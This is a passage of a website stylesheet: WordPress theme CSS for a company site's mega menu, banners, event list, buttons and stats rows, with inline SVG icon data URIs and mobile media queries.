22.5zm256 0v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256 1376h384v-1536h-1152v1536h384v-224q0-13 9.5-22.5t22.5-9.5h320q13 0 22.5 9.5t9.5 22.5v224zm512-1600v1664q0 26-19 45t-45 19h-1280q-26 0-45-19t-19-45v-1664q0-26 19-45t45-19h1280q26 0 45 19t19 45z'%3E%3C/path%3E%3C/svg%3E");
}
.resourcesRow .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-list .vc_tta-tab a[href^="#events"] span:after{
content:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-calendar-o' data-cacheid='icon-6516cd01ef971' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1664 1792'%3E%3Cpath d='M128 1664h1408v-1024h-1408v1024zm384-1216v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm768 0v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm384-64v1280q0 52-38 90t-90 38h-1408q-52 0-90-38t-38-90v-1280q0-52 38-90t90-38h128v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h384v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h128q52 0 90 38t38 90z'%3E%3C/path%3E%3C/svg%3E");
}
.search-icon.mk-search-trigger{
	width:30px;
	background-image: url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-search' data-cacheid='icon-6515f07b1521a' style=' height:16px; width: 14.857142857143px; ' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1664 1792'%3E%3Cpath d='M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z'%3E%3C/path%3E%3C/svg%3E");
	background-size:15px;
	background-repeat:no-repeat;
	background-position:center;
	filter: invert(25%) sepia(1%) saturate(0%) hue-rotate(195deg) brightness(96%) contrast(90%);
	margin-right:10px;
}
.search-icon.mk-search-trigger:hover{
	filter: invert(49%) sepia(0%) saturate(286%) hue-rotate(170deg) brightness(90%) contrast(72%);
}
.main-nav-side-search{display:none;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu{top:100%;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li#mega-menu-item-95414 a{border-radius:10px!important; background:#9DBD1D!important; color:white!important;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li#mega-menu-item-95414 a:hover{background:#343840!important;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{padding:0 10px!important;}
#mega-menu-item-95752{margin-left:8px!important;}
#mega-menu-item-95752 > a{background:#f0f0f0!important;border-radius: 10px!important;}
#mega-menu-item-95752 > a a:hover{background:#f0f0f0!important;}
#mega-menu-item-95752 ul li a{text-align:left!important;}
#mega-menu-item-95752 > ul{width:180px!important;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover{background:#f0f0f0!important;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752 > a.mega-menu-link:before{
	content:url(/wp-content/uploads/2023/09/united-kingdom-30x30.png);
	display:inline-block;
	margin:5px 0 0;
	height:30px;
	width:30px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752 li.mega-menu-item a.mega-menu-link{font-size: 14px!important;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752 > a.mega-menu-link{
	font-size:0px!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752 > a.mega-menu-link > span{
	font-size:14px!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu{
background:#F7F8F4!important;
	min-height:320px!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu{
background:white;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{font-weight:bold!important;}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{font-size:16px;}
.page-id-95508 .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container{max-height:550px;}
.page-id-95508 .tabbedContent .vc_tta-tabs-container .vc_tta-tabs-list{border-radius: 15px 0 15px 15px!important;}
.wpb-content-wrapper .tabbedContent{background: #f0f0eb url(/wp-content/uploads/2023/10/chairs-2181960_1920.jpg) !important;background-size:100%!important; padding-bottom:40px;}
#mk-footer, #mk-footer p{color:#eaeaea!important;}
#logoslider{margin-top:10px;}
.vc_slide img[title="centrick"] {
    margin-top: 15px;
}
.vc_slide img[title="londonstockexchange"] {
    margin-top: 5px;
}
.vc_slide img[title="hsbc"] {
    margin-top: 8px;
}
.vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item{text-align:center;}
.bannerTextColumn .bannerText .su-button span,
.footerContact .wpcf7 input, .footerContact .wpcf7 textarea{font-family:Inter!important;}
.ecs-event-list{
	list-style:none;
	display:flex;
	text-align:center;
	font-family: Inter!important;
	font-size:16px;
	color:#343840;
	margin-left:0px;
}
li.ecs-event{margin-left:0px; flex-basis:20%; padding:0 10px;}
.ecs-event span{font-size:13px;}
.entry-title a{color:#343840; font-size:16px;}
.entry-title a:hover{color:#343840;}
.entry-title a:before {
	content:'';
	background-image:url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-calendar-o' data-cacheid='icon-6516cd01ef971' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1664 1792'%3E%3Cpath d='M128 1664h1408v-1024h-1408v1024zm384-1216v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm768 0v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm384-64v1280q0 52-38 90t-90 38h-1408q-52 0-90-38t-38-90v-1280q0-52 38-90t90-38h128v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h384v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h128q52 0 90 38t38 90z'%3E%3C/path%3E%3C/svg%3E");
	background-image: url("data:image/svg+xml,%3Csvg class='mk-svg-icon' data-name='mk-icon-calendar-o' data-cacheid='icon-6544fa3bedbf5' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1664 1792'%3E%3Cpath fill='%23ffffff' d='M128 1664h1408v-1024h-1408v1024zm384-1216v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm768 0v-288q0-14-9-23t-23-9h-64q-14 0-23 9t-9 23v288q0 14 9 23t23 9h64q14 0 23-9t9-23zm384-64v1280q0 52-38 90t-90 38h-1408q-52 0-90-38t-38-90v-1280q0-52 38-90t90-38h128v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h384v-96q0-66 47-113t113-47h64q66 0 113 47t47 113v96h128q52 0 90 38t38 90z'%3E%3C/path%3E%3C/svg%3E");
	background-repeat:no-repeat;
	background-position: center;
	background-size:24px;
  width: 64px;
  height: 64px;
  display: block;
  margin: 0 auto 15px;
  background-color: #9dbd1d;
  border-radius: 8px;
}
.entry-title:hover a:before {
	background-color:#343840;
}
@media screen and (max-width:767px){
	.ecs-event-list{
		display:block;
		text-align:left;
	}
	li.ecs-event{
		clear:both;
		padding:0;
	}
	li.ecs-event:not(:first-child){
		margin-top:20px;
	}
	.entry-title a:before{
		float:left;
		margin-right: 15px;
	}
	.ecs-event span{
		overflow:hidden;
		display:block;
		line-height:1;
	}
}

.footerContact .wpcf7 #send-button input,
.tabbedContent .vc_tta-container .vc_tta-panels-container .vc_tta-panel-body .mk-button,
.productsRow .slick-slider .carousel-caption > div > .content-section .carousel_btn_span a,
#ourSolutions .mk-button{
	color: #FFFFFF;
	padding: 0px 30px!important;
	line-height: 44px!important;
	font-size:16px!important;
	font-weight:normal!important;
	border-radius: 4px!important;
	font-family: Inter!important;
	position:relative!important;
	border:none!important;
	text-decoration:none!important;
	transition:all .2s!important;
	text-align:center!important;
	display:inline-block!important;
}
#titleRow {
padding-top: 50px!important;}
#videoRow {
margin-top: 50px!important;}
.accredRow .mk-text-block h2 span,
.accredRow .mk-text-block h2 {color:#9dbd1d!important; font-weight: bold;}
.accredRow .mk-text-block strong {color:inherit;}
.accredRow .mk-text-block h2 {margin-top: 20px;}
.bannerRow .bannerTextColumn > div h2,
#industrySearch .searchBox h2,
.accredRow .mk-text-block h2,
#titleRow h2,
#videoRow h2,
.productsRow h2,
.postPreview h2,
.resourcesRow h2 {margin-bottom:20px;}
@media screen and (min-width:768px){
.resourcesRow .wpb_wrapper .mk-box-icon {
margin-bottom: 0!important;
}
}
.resourcesRow .vc_tta-panel-body{padding-bottom: 0!important;}
.resourcesRow .mk-box-icon.simple_minimal-style .icon-box-readmore,
.resourcesRow .vc_tta-container {margin-bottom: 0;}@font-face {
  font-family:Inter;
  src: url(/wp-content/themes/jupiter/assets/stylesheet/fonts/Inter-VariableFont_slnt,wght.ttf);
}
p{color:#343840!important;}

/* mega menu styling */
#mega-menu-wrap-primary-menu{
	display:inline-block!important;
	position:unset!important;
	clear:both;
	background:white!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu{
	display:flex!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu,
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item{
	position:unset!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item,
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
	height:90px; 
	line-height:90px;
	display: flex!important;
	align-items: center;
}
.header-style-1.a-sticky #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item,
.header-style-1.a-sticky #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item{
	height:60px; 
	line-height:60px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link,
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:hover{
	background:#f0f0eb!important;
	border-radius:10px!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
	border:solid 1px rgba(122, 125, 119, 0);
	border-right:none;
	background:#F7F8F4!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{
	border-color:rgb(122, 125, 119);
	background:white;
	color:#000;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu{
	padding:20px 15px 30px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu{
	top:100%;
	background:white!important;
	box-shadow:0px 0px 5px rgba(66,66,66,0.7);
	border-radius:10px!important;
	overflow:hidden;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu{
	padding:5px 0px 0px;
}
.mega-menu-item .custom-html-widget p{
	font-size:16px;
	color:#444;
}
.mega-menu-item .custom-html-widget p b{
	font-size:16px;
	color:#444;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item{
	padding:15px!important;
	border-right: solid 1px #e7e6e6;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item:last-child{
	border-right:none!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu{
	padding:15px!important;
	display:flex;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
	text-decoration:underline!important;
	font-size:13px;
}
@media only screen and (max-width: 768px){
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95414{
		width:100%;
		padding:10px;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95414 a{
		width:100%;
		text-align:center;
		direction:rtl;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95414 a:before{
		float:none!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752{order:-1;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752 a{border-radius:10px!important; border-bottom:none!important;}
	#mega-menu-wrap-primary-menu,
	#mega-menu-wrap-primary-menu .mega-menu-toggle + #mega-menu-primary-menu {
			display: grid!important;
	}
	#mega-menu-wrap-primary-menu .mega-menu-toggle{
		display:none;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item > .mega-menu-link {
			height: 40px;
			line-height: 40px;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link,
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{
		font-weight:bold;
		font-size:13px;
		border-radius:0px!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
		font-size:16px;
		border-bottom:solid 1px rgba(55,55,55,0.3)!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item{
	padding:5px 15px!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
	padding:0px 20px!important;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu{
		padding:0px;
		box-shadow:none!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu{
		padding:10px;
		background:#efefef;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95749{display:none!important;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{
		border-color:rgba(255,255,255,0);
		background:rgba(255,255,255,0);
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item:not(#mega-menu-item-95752) > a.mega-menu-link{
		border-bottom:solid 1px #ddd!important;
		width:100%!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{flex-wrap:wrap;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu{box-shadow:none!important;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{
		font-size:22px;
		font-weight:bold;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after{
		color:#000;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{
		font-size:16px;
		font-weight:normal;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li#mega-menu-item-18238 > a.mega-menu-link{
		display:none;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li#mega-menu-item-18238 > ul.mega-sub-menu{
		display:block;
		visibility: visible;
	}
	.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link{font-size:14px!important;padding-bottom:0px!important;}
	.mega-menu-item .textwidget a:not(.mega-menu-link),
	.mega-menu-item .textwidget p,
	.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link:after{display:none!important;}
	#mega-menu-primary-menu #mega-menu-item-95752 > ul{width:100%!important;}
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus,.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{color:#343840!important;}/* mega menu styling */
#mega-menu-wrap-primary-menu{
	display:inline-block!important;
	position:unset!important;
	clear:both;
	background:white!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu{
	display:flex!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu,
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item{
	position:unset!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item,
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
	height:90px; 
	line-height:90px;
	display: flex!important;
	align-items: center;
}
.header-style-1.a-sticky #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item,
.header-style-1.a-sticky #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item{
	height:60px; 
	line-height:60px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link,
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:hover{
	background:#f0f0eb!important;
	border-radius:10px!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
	border:solid 1px rgba(122, 125, 119, 0);
	border-right:none;
	background:#F7F8F4!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{
	border-color:rgb(122, 125, 119);
	background:white;
	color:#000;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu{
	padding:20px 15px 30px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu{
	top:100%;
	background:white!important;
	box-shadow:0px 0px 5px rgba(66,66,66,0.7);
	border-radius:10px!important;
	overflow:hidden;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu{
	padding:5px 0px 0px;
}
.mega-menu-item .custom-html-widget p{
	font-size:16px;
	color:#444;
}
.mega-menu-item .custom-html-widget p b{
	font-size:16px;
	color:#444;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item{
	padding:15px!important;
	border-right: solid 1px #e7e6e6;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item:last-child{
	border-right:none!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu{
	padding:15px!important;
	display:flex;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
	text-decoration:underline!important;
	font-size:13px;
}
@media only screen and (max-width: 768px){
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95414{
		width:100%;
		padding:10px;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95414 a{
		width:100%;
		text-align:center;
		direction:rtl;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95414 a:before{
		float:none!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752{order:-1;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752 a{border-radius:10px!important; border-bottom:none!important;}
	#mega-menu-wrap-primary-menu,
	#mega-menu-wrap-primary-menu .mega-menu-toggle + #mega-menu-primary-menu {
			display: grid!important;
	}
	#mega-menu-wrap-primary-menu .mega-menu-toggle{
		display:none;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item > .mega-menu-link {
			height: 40px;
			line-height: 40px;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link,
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{
		font-weight:bold;
		font-size:13px;
		border-radius:0px!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
		font-size:16px;
		border-bottom:solid 1px rgba(55,55,55,0.3)!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item{
	padding:5px 15px!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
	padding:0px 20px!important;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu{
		padding:0px;
		box-shadow:none!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu{
		padding:10px;
		background:#efefef;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95749{display:none!important;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{
		border-color:rgba(255,255,255,0);
		background:rgba(255,255,255,0);
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item:not(#mega-menu-item-95752) > a.mega-menu-link{
		border-bottom:solid 1px #ddd!important;
		width:100%!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{flex-wrap:wrap;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu{box-shadow:none!important;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{
		font-size:22px;
		font-weight:bold;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after{
		color:#000;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{
		font-size:16px;
		font-weight:normal;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li#mega-menu-item-18238 > a.mega-menu-link{
		display:none;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li#mega-menu-item-18238 > ul.mega-sub-menu{
		display:block;
		visibility: visible;
	}
	.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link{font-size:14px!important;padding-bottom:0px!important;}
	.mega-menu-item .textwidget a:not(.mega-menu-link),
	.mega-menu-item .textwidget p,
	.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link:after{display:none!important;}
	#mega-menu-primary-menu #mega-menu-item-95752 > ul{width:100%!important;}
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus,.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{color:#343840!important;}

#videoRow h2,.cardsRow,.tabbedContent,.textRow,.footerContact,.footerContactHead,.bannerRow,.statsBanner,.accredRow,#ourSolutions,#industrySearch,.testimonialRow,.productsRow,.postPreview,.resourcesRow{font-family:Inter!important;}
.bannerRow{padding:60px 0px;}
.bannerRow .bannerImage img{border-radius:30px 30px 100px 30px;}
.bannerRow .bannerTextColumn{position:unset;}
.bannerRow .bannerTextColumn > div{
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: 40%;
	z-index: 2;
	left: 0;
	padding: 50px;
	background: #f0f0eb;
	border-radius: 12px;
}
.bannerRow .bannerTextColumn > div h2{color:#343840; font-weight:bold;}
.bannerRow .bannerTextColumn > div h2 strong{color:#9DBD1D;}
.bannerRow .bannerTextColumn .su-button{
	background-color: #9DBD1D!important;
	border-radius:4px!important;
}
.bannerRow .bannerTextColumn .su-button span{font-size:16px!important;}
.bannerRow .bannerImageColumn{padding:0px;}
.statsBanner{padding-bottom:35px;}
.statsBanner .vc_row{display:flex;flex-wrap:wrap;}
.statsBanner .wpb_column{position:relative;height:auto;}
.statsBanner .wpb_column p{font-weight:bold; margin-bottom:0px;}
.statsBanner .wpb_column:not(:last-child):after{content:'';position:absolute;top:50%;margin-top:-25px;right:0;width:1px;height:50px;display:block;background:white;}
.statsBanner .wpb_column h3{font-weight:bold; color:white;}
.accredRow h3{color:#9dbd1d!important; font-weight:bold;}
